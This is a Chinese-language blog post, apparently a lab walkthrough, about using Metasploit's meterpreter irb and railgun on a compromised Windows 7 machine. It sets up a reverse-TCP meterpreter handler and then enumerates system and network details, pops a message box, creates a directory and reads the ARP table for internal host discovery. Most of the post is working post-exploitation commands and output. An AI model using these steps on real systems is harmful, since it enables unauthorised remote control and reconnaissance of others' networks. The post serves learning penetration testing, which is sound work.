metasploit踩坑记:使用meterpreter中的railgun脚本
meterpreter中的railgun用法
使用之前做了权限维持的反弹shell
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.209.129
lhost => 192.168.209.129
msf6 exploit(multi/handler) > set lport 10086
lport => 10086
msf6 exploit(multi/handler) > run
在meterpreter中使用irb载入irb命令行
meterpreter > irb
[*] Starting IRB shell...
[*] You are in the "client" (session) object
irb: warn: can't alias kill from irb_kill.
获取系统信息
>> sys.config.sysinfo['OS']
=> "Windows 7 (6.1 Build 7601, Service Pack 1)."
查看网卡信息
>> interfaces = net.config.interfaces
=> [#<Rex::Post::Meterpreter::Extensions::Stdapi::Net::Interface:0x00007fae787367d8 @index=14, @mac_addr="\x00
>> inte
integer_to_octets
interact
interact_stream
interacting
interacting=
interactive?
interfaces
?> interfaces.each do |i|
?> puts i.pretty
>> end
Interface 14
============
Name : Bluetooth svc6
Hardware MAC : 00:1a:7d:da:71:13
MTU : 1500
IPv4 Address : 111.111.111.111
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::d984:1233:819c:1233
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 11
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:21:68:d6
MTU : 1500
IPv4 Address : 192.168.209.134
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::12312:c371:1232:44b3
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 12
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
Interface 15
============
Name : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:d186
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
=> [#<Rex::Post::Meterpreter::Extensions::Stdapi::Net::Interface:0x00007fae787367d8 @index=14, @mac_addr="\x00_name="Bluetooth s\x00v\x00c\x006\x00\x00", @mtu=1500, @flags=nil, @addrs=["fe80::d984:c4a7:819c:2bfa", "169.2s=["ffff:ffff:ffff:ffff::", "255.255.0.0"], @scopes=["\x0E\x00\x00\x00"]>, #<Rex::Post::Meterpreter::Extensionface:0x00007fae78734af0 @index=11, @mac_addr="\x00\f)!h\xD6", @mac_name="Intel(R) PRO/1000 MT Network Connectis=nil, @addrs=["fe80::4182:c371:3976:44b3", "192.168.209.134"], @netmasks=["ffff:ffff:ffff:ffff::", "255.255.2x00\x00\x00"]>, #<Rex::Post::Meterpreter::Extensions::Stdapi::Net::Interface:0x00007fae7b721f38 @index=1, @macSoftware Loopback Interface 1", @mtu=4294967295, @flags=nil, @addrs=["::1", "127.0.0.1"], @netmasks=["ffff:fff:ffff:ffff", "255.0.0.0"], @scopes=["\x00\x00\x00\x00"]>, #<Rex::Post::Meterpreter::Extensions::Stdapi::Net::I721d08 @index=12, @mac_addr="\x00\x00\x00\x00\x00\x00\x00\xE0", @mac_name="Microsoft ISATAP Adapter", @mtu=128=[], @netmasks=[], @scopes=[]>, #<Rex::Post::Meterpreter::Extensions::Stdapi::Net::Interface:0x00007fae7b72027r="\x00\x00\x00\x00\x00\x00\x00\xE0", @mac_name="Microsoft ISATAP Adapter #2", @mtu=1280, @flags=nil, @addrs=["], @netmasks=["ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff"], @scopes=["\x0F\x00\x00\x00"]>]

弹框测试
>> railgun.user32.MessageBoxA(0,'hello sheep.','pr1s0n','MB_OK')
获取当前绝对路径
>> fs.dir.pwd
=> "c:\\"
创建目录
fs.dir.mkdir('pr1s0n')


内网主机发现
net.config.arp_table



 浙公网安备 33010602011771号
浙公网安备 33010602011771号